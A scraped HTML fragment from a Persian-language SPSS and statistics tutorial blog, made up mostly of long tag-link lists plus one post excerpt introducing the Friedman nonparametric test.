href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/" rel="tag">مك نمار( Mc Nemar Test)</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-------friedman tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-688 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-687 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-686 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T06:58:01+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای آزمون فریدمن / تحلیل واریانس دو طرفه ( Friedman)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%db%8c%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/" rel="bookmark">آزمون فریدمن / تحلیل واریانس دو طرفه ( Friedman)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمون فریدمن که به آزمون تحلیل واریانس دو. طرفه معروف است، همانند آزمون F می باشد و زمانی به کار می رود که مقیا س اندازه گیری حداقل در سطح سنجش ترتیبی باشد.چون یکی از پیش فرضهای آزمون F این است که باید واریانس گروه ها همگن باشد،در حالی که این شرط در مقیاس های [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%db%8c%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87-friedman/" rel="tag">آزمون فريدمن / تحليل واريانس دو طرفه ( Friedman)</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a 